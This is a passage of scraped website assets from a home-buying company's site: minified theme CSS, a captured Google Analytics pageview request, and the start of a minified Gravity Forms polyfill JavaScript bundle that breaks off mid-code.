1px)}.card-header-tabs{border-bottom:0;margin-bottom:-.75rem}.card-header-pills,.card-header-tabs{margin-left:-.625rem;margin-right:-.625rem}.card-img-overlay{border-radius:calc(.25rem - 1px);bottom:0;left:0;padding:1.25rem;position:absolute;right:0;top:0}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.card-deck .card,.card-deck .main form,.card-deck .widget.gform_widget,.card-deck .wp-block-search,.main .card-deck form{margin-bottom:15px}@media(min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-left:-15px;margin-right:-15px}.card-deck .card,.card-deck .main form,.card-deck .widget.gform_widget,.card-deck .wp-block-search,.main .card-deck form{flex:1 0 0%;margin-bottom:0;margin-left:15px;margin-right:15px}}.card-group>.card,.card-group>.widget.gform_widget,.card-group>.wp-block-search,.main .card-group>form{margin-bottom:15px}@media(min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card,.card-group>.widget.gform_widget,.card-group>.wp-block-search,.main .card-group>form{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card,.card-group>.card+.widget.gform_widget,.card-group>.card+.wp-block-search,.card-group>.widget.gform_widget+.card,.card-group>.widget.gform_widget+.widget.gform_widget,.card-group>.widget.gform_widget+.wp-block-search,.card-group>.wp-block-search+.card,.card-group>.wp-block-search+.widget.gform_widget,.card-group>.wp-block-search+.wp-block-search,.main .card-group>.card+form,.main .card-group>.widget.gform_widget+form,.main .card-group>.wp-block-search+form,.main .card-group>form+.card,.main .card-group>form+.widget.gform_widget,.main .card-group>form+.wp-block-search,.main .card-group>form+form{border-left:0;margin-left:0}.card-group>.card:not(:last-child),.card-group>.widget.gform_widget:not(:last-child),.card-group>.wp-block-search:not(:last-child),.main .card-group>form:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top,.card-group>.widget.gform_widget:not(:last-child) .card-header,.card-group>.widget.gform_widget:not(:last-child) .card-img-top,.card-group>.wp-block-search:not(:last-child) .card-header,.card-group>.wp-block-search:not(:last-child) .card-img-top,.main .card-group>form:not(:last-child) .card-header,.main .card-group>form:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.widget.gform_widget:not(:last-child) .card-footer,.card-group>.widget.gform_widget:not(:last-child) .card-img-bottom,.card-group>.wp-block-search:not(:last-child) .card-footer,.card-group>.wp-block-search:not(:last-child) .card-img-bottom,.main .card-group>form:not(:last-child) .card-footer,.main .card-group>form:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child),.card-group>.widget.gform_widget:not(:first-child),.card-group>.wp-block-search:not(:first-child),.main .card-group>form:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top,.card-group>.widget.gform_widget:not(:first-child) .card-header,.card-group>.widget.gform_widget:not(:first-child) .card-img-top,.card-group>.wp-block-search:not(:first-child) .card-header,.card-group>.wp-block-search:not(:first-child) .card-img-top,.main .card-group>form:not(:first-child) .card-header,.main .card-group>form:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.widget.gform_widget:not(:first-child) .card-footer,.card-group>.widget.gform_widget:not(:first-child) .card-img-bottom,.card-group>.wp-block-search:not(:first-child) .card-footer,.card-group>.wp-block-search:not(:first-child) .card-img-bottom,.main .card-group>form:not(:first-child) .card-footer,.main .card-group>form:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card,.card-columns .main form,.card-columns .widget.gform_widget,.card-columns .wp-block-search,.main .card-columns form{margin-bottom:.75rem}@media(min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card,.card-columns .main form,.card-columns .widget.gform_widget,.card-columns .wp-block-search,.main .card-columns form{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card,.accordion>.widget.gform_widget,.accordion>.wp-block-search,.main .accordion>form{overflow:hidden}.accordion>.card:not(:last-of-type),.accordion>.widget.gform_widget:not(:last-of-type),.accordion>.wp-block-search:not(:last-of-type),.main .accordion>form:not(:last-of-type){border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion>.card:not(:first-of-type),.accordion>.widget.gform_widget:not(:first-of-type),.accordion>.wp-block-search:not(:first-of-type),.main .accordion>form:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header,.accordion>.widget.gform_widget>.card-header,.accordion>.wp-block-search>.card-header,.main .accordion>form>.card-header{border-radius:0;margin-bottom:-1px}:root{--logo-mah:140px;--logo-icon-maw:2rem;--brand-ai:center;--brand-fdx:column;--brand-jc:center;--brand-text-align:center;--hero-overlay-background:linear-gradient(rgba(0,0,0,.5),rgba(0,0,0,.5)),var(--color-brand-primary);--hero-overlay-opacity:0.8;--social-bd:none;--social-icon-size:1.1111111111em;--social-icon-size-inner:1em;--social-c:var(--color-white)}@media(min-width:630px){:root{--logo-maw:450px}}@media(min-width:670px){:root{--brand-spacing:1rem}}.main form,.widget.gform_widget,.wp-block-search{background:var(--color-brand-primary-hover);clear:both;color:#fff;margin:2rem auto}.main form select,.widget.gform_widget select,.wp-block-search select{color:#495057}.main form.comment-form{background:none;border:none;color:inherit;padding:0;width:100%}.widget.gform_widget{padding:1rem}.widget.gform_widget .gform_title,.widget.gform_widget>h3{border-bottom:1px solid #fff;padding-bottom:.5rem}@media(min-width:670px){.main form,.wp-block-search{width:70%}.main .gform_wrapper .gform_heading{margin:0 auto;width:70%}.main .is-style-form-minimal .gform_wrapper .gform_heading{margin:0 auto;width:100%}}.main .modal form{background:#fff;border:none;color:#373a3c;margin:0;padding:0}@media(min-width:670px){.main .modal form{width:100%}}@media(max-width:669.98px){.banner--notDefault a.contact-phone{color:#000}}:root{--brand-container-display:flex;--brand-container-jc:center;--brand-ai:flex-start}.banner--isDefault{--brand-text-align:center}.banner--isDefault .logo-full .banner .brand .brand-logo{display:block;height:auto;margin:0 auto;width:auto}.banner--isDefault .logo-full.logo-secondary .banner .brand{align-items:center;display:flex;justify-content:center;width:100%}@media(min-width:630px){.banner--isDefault .logo-full.logo-secondary .banner .brand{justify-content:center}}.banner--notDefault{--brand-fdx:row;--brand-jc:flex-start;--brand-text-align:left;--banner-phone-text-fw:400;--banner-phone-number-fw:400;--banner-nav-primary-fw:400;--banner-nav-primary-ls:0;--banner-nav-top-ls:0;--banner-nav-primary-tt:uppercase;--banner-nav-top-tt:uppercase;--brand-tagline-fw:700;--brand-spacing-top:0;--brand-spacing-bottom:0;--social-c:var(--color-deep-black);--social-icon-size:1.25em;--logo-basic-icon-maw:max(36px,min(4.33vw,52px));--banner-bottom-pt:0;--banner-bottom-pb:0;--menu-toggle-padding:0.375em 0.625em;--menu-toggle-fw:400;--menu-toggle-bdc:var(--color-deep-black);--menu-toggle-bdc-open:var(--color-deep-black);--banner-phone-bg:transparent}@media(max-width:1049.98px){.banner--notDefault{--banner-phone-bd:1px solid currentColor;--banner-phone-bdrs:2px;--banner-phone-padding:6px 10px;--banner-phone-text-display:none;--banner-phone-number-fz:0.75em;--banner-bottom-pt:5px;--banner-bottom-pb:5px;--social-spacing:1.5rem}}@media(min-width:868px){.banner--notDefault{--social-icon-size:0.7777777778em;--social-padding:0;--banner-nav-primary-spacing:0;--banner-nav-top-spacing:1.25em;--banner-nav-top-link-padding:0;--banner-nav-primary-link-padding:0.25rem 0.6666666667rem}}.banner--notDefault .banner__bottom{border-top:2px solid var(--color-brand-primary)}.banner--isCentered{--banner-nav-primary-ls:0.02em;--menu-toggle-bdc:var(--color-button);--menu-toggle-bg:var(--color-button);--menu-toggle-c:#fff}@media(max-width:1049.98px){.banner--isCentered .banner__navs{border-top:2px solid var(--color-brand-primary)}}@media(min-width:868px){.banner--isCentered{--banner-bottom-pb:0.3125rem;--banner-bottom-pt:0.3125rem;--social-spacing:1rem}}.banner--isInline{--banner-phone-text-fz:1em;--banner-phone-number-fz:1.5em}@media(max-width:1049.98px){.banner--isInline{--banner-phone-text-display:block;--banner-phone-bd:none;--banner-phone-padding:0;--banner-phone-number-fw:700}.banner--isInline .contact-phone{margin-bottom:2em}.banner--isInline #main-nav{padding-top:2.5em}}@media(min-width:868px){.banner--isInline{--banner-phone-text-fz:0.5555555556em;--banner-phone-number-fz:0.7777777778em;--social-ml:0.6111111111em;--social-spacing:0.6875rem;--banner-nav-primary-link-padding:0 0.5555555556em}.banner--isInline .nav-top-menu{justify-content:flex-end}}.banner--isRight{--banner-phone-text-tt:uppercase;--banner-phone-number-fz:0.75em;--social-spacing:0.75rem;--banner-bottom-pt:0.5em;--banner-bottom-pb:var(--banner-bottom-pt)}@media(max-width:867.98px){.banner--isRight{--social-c:var(--color-text-on-primary);--social-hover-c:var(--color-text-on-primary)}}@media(min-width:868px){.banner--isRight{--banner-bottom-pt:0.3333333333em;--banner-bottom-pb:var(--banner-bottom-pt);--brand-spacing-bottom:0;--banner-phone-text-fz:0.7222222222em;--banner-phone-number-fz:1em;--banner-phone-number-fw:700;--banner-nav-top-fz:1em;--social-ml:0;--banner-top-pt:0.3333333333em;--banner-top-pb:var(--banner-top-pt)}.banner--isRight .banner__top .banner__container{-moz-column-gap:1.9444444444em;column-gap:1.9444444444em}}.banner--isCenteredLogo{--banner-nav-primary-fz:1.25em;--banner-nav-top-fz:1.25em;--social-spacing:0.75rem}@media(max-width:867.98px){.banner--isCenteredLogo{--social-c:var(--color-text-on-primary);--social-hover-c:var(--color-text-on-primary)}}@media(max-width:1049.98px){.banner--isCenteredLogo{--brand-spacing-bottom:var(--banner-top-pt)}}@media(min-width:868px){.banner--isCenteredLogo{--banner-nav-primary-fz:0.7222222222em;--banner-nav-primary-link-padding:0 0.6153846154em;--banner-nav-top-fz:0.7222222222em;--banner-phone-text-fz:0.5555555556em;--banner-phone-ml:0.8888888889em;--banner-phone-text-tt:uppercase;--banner-phone-number-fz:0.7777777778em;--banner-phone-number-fw:700}.banner--isCenteredLogo .contact-phone-text{margin-right:.5em}}.banner--isDefault{--brand-ai:center;--logo-icon-spacing:0;--logo-site-icon-spacing:0;--menu-toggle-c:#fff}.banner--isDefault #menu-main-navigation{margin:0 auto}.banner--isDefault .banner b{font-weight:700}@media(max-width:867.98px){.banner--isDefault{--highlight-link-m:0 0.9rem}}@media(min-width:670px){.banner--isDefault{--logo-icon-spacing:0.5em;--logo-site-icon-spacing:0.5em;padding-top:2.25rem}}.banner .nav-top{background:#373a3c;display:flex;flex-direction:column;justify-content:center}.banner .nav-top .telephone{text-align:center}.banner .nav-top .nav-top-items{align-items:center;display:flex;justify-content:center}.banner .nav-top .navbar-toggler{font-size:inherit;margin:0}.highlight-first-menu-item #menu-main-navigation>li:first-child>div>a,.highlight-last-menu-item #menu-main-navigation>li:last-child>div>a{background-color:var(--color-button);border-radius:5.4px;color:var(--color-text-on-button);padding:.3rem .4rem}.banner .nav-top .nav{justify-content:center}.banner .nav-top .telephone{color:#fff;display:block;line-height:1;padding-top:.5rem}.banner .nav-top .telephone a[href^=tel]{color:inherit;-webkit-text-decoration:none;text-decoration:none}.banner .nav-top .list-social{display:none}.banner .nav-top .nav{display:inline-block}.banner .nav-top .nav a{color:#fff;display:inline-block}.banner .nav-top .active a{font-weight:700}.banner .brand .brand-logo{margin-bottom:-.25rem;margin-right:.25rem}.banner .brand b{display:inline}.banner .navbar-toggler:after{content:" ▼";font-size:.4rem;padding-left:3px;vertical-align:middle}.nav-primary .container{padding-left:0;padding-right:0}.nav-primary ul{list-style:none}.nav-primary .dropdown-menu{background:var(--color-brand-primary-hover);color:#fff}@media(min-width:768px){.nav-primary .dropdown-menu,.nav-primary .nav-item.active,.nav-primary .nav-item.hover-active>.nav-link,.nav-primary .nav-item:hover>.nav-link{background:var(--color-brand-primary-hover);color:#fff}}#navbar-nav-container{padding:0}.navbar-dark .navbar-nav .nav-link{color:#fff}@media(min-width:670px){.banner{position:relative}.banner .nav-top{flex-direction:row;position:absolute;top:0;width:100%}.banner .nav-top .nav{font-size:.85rem}.banner .nav-top .nav,.banner .nav-top .telephone{margin-right:1.5rem}.banner .nav-top .telephone{display:inline-block}.banner .nav-top .list-social{display:flex}.banner .nav-primary .list-social,.banner a.navbar-toggler{display:none}}.nav-primary [data-hover-group]~.dropdown-menu{display:block}.nav-primary .navbar-collapse .list-social{margin:1rem 0}.nav-primary .dropdown-item{color:#fff}.nav-primary .nav-item.active>.dropdown-item{background:rgba(29,29,29,.25);color:#fff}.nav-primary .nav-item>.dropdown-item:focus,.nav-primary .nav-item>.dropdown-item:hover{background:rgba(29,29,29,.1);color:#fff}.nav-primary .nav-item>.dropdown-item:active{background:hsla(0,0%,100%,.1);color:#fff}.nav-primary .nav-item.active>.nav-link{-webkit-text-decoration:underline;text-decoration:underline}.nav-primary .nav-item>.nav-link{font-size:1.2rem}.nav-primary .nav-item>.dropdown-item{font-size:1.1rem}.nav-primary .nav-item>.nav-link{padding:.6rem .9rem}@media(max-width:768.02px){.nav-primary .dropdown-menu{background:none!important;border:none!important}.nav-primary .dropdown-item{background:none}}@media(min-width:670px){.nav-primary{padding-bottom:0;padding-top:0}.nav-primary .dropdown-item{padding:.6rem 1.5rem}.nav-primary .nav-item{font-size:1.2rem}.nav-primary .nav-item b,.nav-primary .nav-item strong{font-weight:700}.nav-primary .dropdown-menu{border:none;border-radius:0}.nav-primary [data-hover-group]~.dropdown-menu{display:none}.nav-primary [data-hover-group]~.dropdown-menu.show{display:block}.nav-primary .nav-item.active>.nav-link,.nav-primary .nav-item>.nav-link:hover{-webkit-text-decoration:none;text-decoration:none}}body.custom-background .content-info>.container{background:transparent}.content-info{background:var(--color-brand-primary);margin-top:3rem}.has-full-width-block-last .content-info{margin-top:0}.content-info,.content-info a{color:#fff}.content-info .list-social{justify-content:center}.content-info .list-social svg{color:#fff;fill:#fff}.content-info a:hover{color:hsla(0,0%,100%,.7)}.hero{color:#fff}.hero,.hero-content-container,.hero-form-container{position:relative}.hero-layout-inline .container{padding-bottom:3rem;padding-top:2rem}.hero-layout-inline .container .hero-content{padding-left:0;padding-right:0}@media(min-width:670px){.hero-layout-inline form{width:900px}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1713954467&t=pageview&_s=1&dl=https%3A%2F%2Fwww.joehomebuyerhiltonheadandsavannah.com%2Flocations%2Fsell-my-house-fast-beaufort-south-carolina%2F&ul=en-us%40posix&dt=Sell%20My%20House%20Fast%20Beaufort%2C%20South%20Carolina%20%7C%20Joe%20Homebuyer%20Hilton%20Head%20%26%20Savannah&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1734471221&gjid=1446602670&cid=694910262.1766914574&tid=UA-210024689-1&_gid=512130021.1766914574&_r=1&_slc=1&gtm=45He5ca1n81TVFMCGMv852850815za200zd852850815&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115583767~115938465~115938468~116184927~116184929~116251938~116251940~116744867&z=517963599
body_size: -457
content:
2,cG-JZCVKYC0CS

--- FILE ---
content_type: application/javascript
request_url: https://www.joehomebuyerhiltonheadandsavannah.com/app/mu-plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4ef53fe41c14a48b294541d9fc37387e
body_size: 5993
content:
(self.webpackChunkgravityforms=self.webpackChunkgravityforms||[]).push([[499],{4627:function(t,n,r){var e=r(7373),o=r(6927),i=TypeError;t.exports=function(t){if(e(t))return t;throw i(o(t)+" is not a function")}},4768:function(t,n,r){var e=r(7373),o=String,i=TypeError;t.exports=function(t){if("object"==typeof t||e(t))return t;throw i("Can't set "+o(t)+" as a prototype")}},7713:function(t,n,r){var e=r(2712),o=r(2091),i=r(3567).f,u=e("unscopables"),c=Array.prototype;null==c[u]&&i(c,u,{configurable:!0,value:o(null)}),t.exports=function(t){c[u][t]=!0}},9223:function(t,n,r){var e=r(1218),o=String,i=TypeError;t.exports=function(t){if(e(t))return t;throw i(o(t)+" is not an object")}},6148:function(t,n,r){var e=r(6867),o=r(6912),i=r(6702),u=function(t){return function(n,r,u){var c,a=e(n),f=i(a),s=o(u,f);if(t&&r!=r){for(;f>s;)if((c=a[s++])!=c)return!0}else for(;f>s;s++)if((t||s in a)&&a[s]===r)return t||s||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},6446:function(t,n,r){var e=r(8087),o=e({}.toString),i=e("".slice);t.exports=function(t){return i(o(t),8,-1)}},4574:function(t,n,r){var e=r(2256),o=r(4731),i=r(5245),u=r(3567);t.exports=function(t,n,r){for(var c=o(n),a=u.f,f=i.f,s=0;s<c.length;s++){var p=c[s];e(t,p)||r&&e(r,p)||a(t,p,f(n,p))}}},747:function(t,n,r){var e=r(6862);t.exports=!e((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},1439:function(t){t.exports=function(t,n){return{value:t,done:n}}},4845:function(t,n,r){var e=r(7891),o=r(3567),i=r(5392);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},5392:function(t){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},8173:function(t,n,r){var e=r(7373),o=r(3567),i=r(1069),u=r(4289);t.exports=function(t,n,r,c){c||(c={});var a=c.enumerable,f=void 0!==c.name?c.name:n;if(e(r)&&i(r,f,c),c.global)a?t[n]=r:u(n,r);else{try{c.unsafe?t[n]&&(a=!0):delete t[n]}catch(t){}a?t[n]=r:o.f(t,n,{value:r,enumerable:!1,configurable:!c.nonConfigurable,writable:!c.nonWritable})}return t}},4289:function(t,n,r){var e=r(419),o=Object.defineProperty;t.exports=function(t,n){try{o(e,t,{value:n,configurable:!0,writable:!0})}catch(r){e[t]=n}return n}},7891:function(t,n,r){var e=r(6862);t.exports=!e((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},7461:function(t){var n="object"==typeof document&&document.all,r=void 0===n&&void 0!==n;t.exports={all:n,IS_HTMLDDA:r}},3751:function(t,n,r){var e=r(419),o=r(1218),i=e.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},7553:function(t){t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},2437:function(t,n,r){var e,o,i=r(419),u=r(7553),c=i.process,a=i.Deno,f=c&&c.versions||a&&a.version,s=f&&f.v8;s&&(o=(e=s.split("."))[0]>0&&e[0]<4?1:+(e[0]+e[1])),!o&&u&&(!(e=u.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=u.match(/Chrome\/(\d+)/))&&(o=+e[1]),t.exports=o},64:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},9458:function(t,n,r){var e=r(419),o=r(5245).f,i=r(4845),u=r(8173),c=r(4289),a=r(4574),f=r(5698);t.exports=function(t,n){var r,s,p,l,v,y=t.target,b=t.global,g=t.stat;if(r=b?e:g?e[y]||c(y,{}):(e[y]||{}).prototype)for(s in n){if(l=n[s],p=t.dontCallGetSet?(v=o(r,s))&&v.value:r[s],!f(b?s:y+(g?".":"#")+s,t.forced)&&void 0!==p){if(typeof l==typeof p)continue;a(l,p)}(t.sham||p&&p.sham)&&i(l,"sham",!0),u(r,s,l,t)}}},6862:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},4555:function(t,n,r){var e=r(6862);t.exports=!e((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},2797:function(t,n,r){var e=r(4555),o=Function.prototype.call;t.exports=e?o.bind(o):function(){return o.apply(o,arguments)}},5502:function(t,n,r){var e=r(7891),o=r(2256),i=Function.prototype,u=e&&Object.getOwnPropertyDescriptor,c=o(i,"name"),a=c&&"something"===function(){}.name,f=c&&(!e||e&&u(i,"name").configurable);t.exports={EXISTS:c,PROPER:a,CONFIGURABLE:f}},7661:function(t,n,r){var e=r(8087),o=r(4627);t.exports=function(t,n,r){try{return e(o(Object.getOwnPropertyDescriptor(t,n)[r]))}catch(t){}}},8087:function(t,n,r){var e=r(4555),o=Function.prototype,i=o.call,u=e&&o.bind.bind(i,i);t.exports=e?u:function(t){return function(){return i.apply(t,arguments)}}},80:function(t,n,r){var e=r(419),o=r(7373);t.exports=function(t,n){return arguments.length<2?(r=e[t],o(r)?r:void 0):e[t]&&e[t][n];var r}},8648:function(t,n,r){var e=r(4627),o=r(7039);t.exports=function(t,n){var r=t[n];return o(r)?void 0:e(r)}},419:function(t,n,r){var e=function(t){return t&&t.Math==Math&&t};t.exports=e("object"==typeof globalThis&&globalThis)||e("object"==typeof window&&window)||e("object"==typeof self&&self)||e("object"==typeof r.g&&r.g)||function(){return this}()||Function("return this")()},2256:function(t,n,r){var e=r(8087),o=r(5151),i=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,n){return i(o(t),n)}},6789:function(t){t.exports={}},2944:function(t,n,r){var e=r(80);t.exports=e("document","documentElement")},5793:function(t,n,r){var e=r(7891),o=r(6862),i=r(3751);t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},79:function(t,n,r){var e=r(8087),o=r(6862),i=r(6446),u=Object,c=e("".split);t.exports=o((function(){return!u("z").propertyIsEnumerable(0)}))?function(t){return"String"==i(t)?c(t,""):u(t)}:u},3303:function(t,n,r){var e=r(8087),o=r(7373),i=r(3230),u=e(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return u(t)}),t.exports=i.inspectSource},1259:function(t,n,r){var e,o,i,u=r(4665),c=r(419),a=r(1218),f=r(4845),s=r(2256),p=r(3230),l=r(9355),v=r(6789),y="Object already initialized",b=c.TypeError,g=c.WeakMap;if(u||p.state){var h=p.state||(p.state=new g);h.get=h.get,h.has=h.has,h.set=h.set,e=function(t,n){if(h.has(t))throw b(y);return n.facade=t,h.set(t,n),n},o=function(t){return h.get(t)||{}},i=function(t){return h.has(t)}}else{var x=l("state");v[x]=!0,e=function(t,n){if(s(t,x))throw b(y);return n.facade=t,f(t,x,n),n},o=function(t){return s(t,x)?t[x]:{}},i=function(t){return s(t,x)}}t.exports={set:e,get:o,has:i,enforce:function(t){return i(t)?o(t):e(t,{})},getterFor:function(t){return function(n){var r;if(!a(n)||(r=o(n)).type!==t)throw b("Incompatible receiver, "+t+" required");return r}}}},7373:function(t,n,r){var e=r(7461),o=e.all;t.exports=e.IS_HTMLDDA?function(t){return"function"==typeof t||t===o}:function(t){return"function"==typeof t}},5698:function(t,n,r){var e=r(6862),o=r(7373),i=/#|\.prototype\./,u=function(t,n){var r=a[c(t)];return r==s||r!=f&&(o(n)?e(n):!!n)},c=u.normalize=function(t){return String(t).replace(i,".").toLowerCase()},a=u.data={},f=u.NATIVE="N",s=u.POLYFILL="P";t.exports=u},7039:function(t){t.exports=function(t){return null==t}},1218:function(t,n,r){var e=r(7373),o=r(7461),i=o.all;t.exports=o.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:e(t)||t===i}:function(t){return"object"==typeof t?null!==t:e(t)}},4943:function(t){t.exports=!1},8898:function(t,n,r){var e=r(80),o=r(7373),i=r(5853),u=r(2696),c=Object;t.exports=u?function(t){return"symbol"==typeof t}:function(t){var n=e("Symbol");return o(n)&&i(n.prototype,c(t))}},1389:function(t,n,r){"use strict";var e=r(1198).IteratorPrototype,o=r(2091),i=r(5392),u=r(6535),c=r(9047),a=function(){return this};t.exports=function(t,n,r,f){var s=n+" Iterator";return t.prototype=o(e,{next:i(+!f,r)}),u(t,s,!1,!0),c[s]=a,t}},5291:function(t,n,r){"use strict";var e=r(9458),o=r(2797),i=r(4943),u=r(5502),c=r(7373),a=r(1389),f=r(8313),s=r(4476),p=r(6535),l=r(4845),v=r(8173),y=r(2712),b=r(9047),g=r(1198),h=u.PROPER,x=u.CONFIGURABLE,m=g.IteratorPrototype,d=g.BUGGY_SAFARI_ITERATORS,O=y("iterator"),w="keys",S="values",j="entries",P=function(){return this};t.exports=function(t,n,r,u,y,g,E){a(r,n,u);var _,I,A,T=function(t){if(t===y&&M)return M;if(!d&&t in R)return R[t];switch(t){case w:case S:case j:return function(){return new r(this,t)}}return function(){return new r(this)}},k=n+" Iterator",F=!1,R=t.prototype,C=R[O]||R["@@iterator"]||y&&R[y],M=!d&&C||T(y),D="Array"==n&&R.entries||C;if(D&&(_=f(D.call(new t)))!==Object.prototype&&_.next&&(i||f(_)===m||(s?s(_,m):c(_[O])||v(_,O,P)),p(_,k,!0,!0),i&&(b[k]=P)),h&&y==S&&C&&C.name!==S&&(!i&&x?l(R,"name",S):(F=!0,M=function(){return o(C,this)})),y)if(I={values:T(S),keys:g?M:T(w),entries:T(j)},E)for(A in I)(d||F||!(A in R))&&v(R,A,I[A]);else e({target:n,proto:!0,forced:d||F},I);return i&&!E||R[O]===M||v(R,O,M,{name:y}),b[n]=M,I}},1198:function(t,n,r){"use strict";var e,o,i,u=r(6862),c=r(7373),a=r(1218),f=r(2091),s=r(8313),p=r(8173),l=r(2712),v=r(4943),y=l("iterator"),b=!1;[].keys&&("next"in(i=[].keys())?(o=s(s(i)))!==Object.prototype&&(e=o):b=!0),!a(e)||u((function(){var t={};return e[y].call(t)!==t}))?e={}:v&&(e=f(e)),c(e[y])||p(e,y,(function(){return this})),t.exports={IteratorPrototype:e,BUGGY_SAFARI_ITERATORS:b}},9047:function(t){t.exports={}},6702:function(t,n,r){var e=r(5319);t.exports=function(t){return e(t.length)}},1069:function(t,n,r){var e=r(8087),o=r(6862),i=r(7373),u=r(2256),c=r(7891),a=r(5502).CONFIGURABLE,f=r(3303),s=r(1259),p=s.enforce,l=s.get,v=String,y=Object.defineProperty,b=e("".slice),g=e("".replace),h=e([].join),x=c&&!o((function(){return 8!==y((function(){}),"length",{value:8}).length})),m=String(String).split("String"),d=t.exports=function(t,n,r){"Symbol("===b(v(n),0,7)&&(n="["+g(v(n),/^Symbol\(([^)]*)\)/,"$1")+"]"),r&&r.getter&&(n="get "+n),r&&r.setter&&(n="set "+n),(!u(t,"name")||a&&t.name!==n)&&(c?y(t,"name",{value:n,configurable:!0}):t.name=n),x&&r&&u(r,"arity")&&t.length!==r.arity&&y(t,"length",{value:r.arity});try{r&&u(r,"constructor")&&r.constructor?c&&y(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var e=p(t);return u(e,"source")||(e.source=h(m,"string"==typeof n?n:"")),t};Function.prototype.toString=d((function(){return i(this)&&l(this).source||f(this)}),"toString")},6614:function(t){var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?r:n)(e)}},2091:function(t,n,r){var e,o=r(9223),i=r(8915),u=r(64),c=r(6789),a=r(2944),f=r(3751),s=r(9355),p="prototype",l="script",v=s("IE_PROTO"),y=function(){},b=function(t){return"<"+l+">"+t+"</"+l+">"},g=function(t){t.write(b("")),t.close();var n=t.parentWindow.Object;return t=null,n},h=function(){try{e=new ActiveXObject("htmlfile")}catch(t){}var t,n,r;h="undefined"!=typeof document?document.domain&&e?g(e):(n=f("iframe"),r="java"+l+":",n.style.display="none",a.appendChild(n),n.src=String(r),(t=n.contentWindow.document).open(),t.write(b("document.F=Object")),t.close(),t.F):g(e);for(var o=u.length;o--;)delete h[p][u[o]];return h()};c[v]=!0,t.exports=Object.create||function(t,n){var r;return null!==t?(y[p]=o(t),r=new y,y[p]=null,r[v]=t):r=h(),void 0===n?r:i.f(r,n)}},8915:function(t,n,r){var e=r(7891),o=r(3015),i=r(3567),u=r(9223),c=r(6867),a=r(7333);n.f=e&&!o?Object.defineProperties:function(t,n){u(t);for(var r,e=c(n),o=a(n),f=o.length,s=0;f>s;)i.f(t,r=o[s++],e[r]);return t}},3567:function(t,n,r){var e=r(7891),o=r(5793),i=r(3015),u=r(9223),c=r(8113),a=TypeError,f=Object.defineProperty,s=Object.getOwnPropertyDescriptor,p="enumerable",l="configurable",v="writable";n.f=e?i?function(t,n,r){if(u(t),n=c(n),u(r),"function"==typeof t&&"prototype"===n&&"value"in r&&v in r&&!r[v]){var e=s(t,n);e&&e[v]&&(t[n]=r.value,r={configurable:l in r?r[l]:e[l],enumerable:p in r?r[p]:e[p],writable:!1})}return f(t,n,r)}:f:function(t,n,r){if(u(t),n=c(n),u(r),o)try{return f(t,n,r)}catch(t){}if("get"in r||"set"in r)throw a("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},5245:function(t,n,r){var e=r(7891),o=r(2797),i=r(2741),u=r(5392),c=r(6867),a=r(8113),f=r(2256),s=r(5793),p=Object.getOwnPropertyDescriptor;n.f=e?p:function(t,n){if(t=c(t),n=a(n),s)try{return p(t,n)}catch(t){}if(f(t,n))return u(!o(i.f,t,n),t[n])}},9871:function(t,n,r){var e=r(6252),o=r(64).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},7857:function(t,n){n.f=Object.getOwnPropertySymbols},8313:function(t,n,r){var e=r(2256),o=r(7373),i=r(5151),u=r(9355),c=r(747),a=u("IE_PROTO"),f=Object,s=f.prototype;t.exports=c?f.getPrototypeOf:function(t){var n=i(t);if(e(n,a))return n[a];var r=n.constructor;return o(r)&&n instanceof 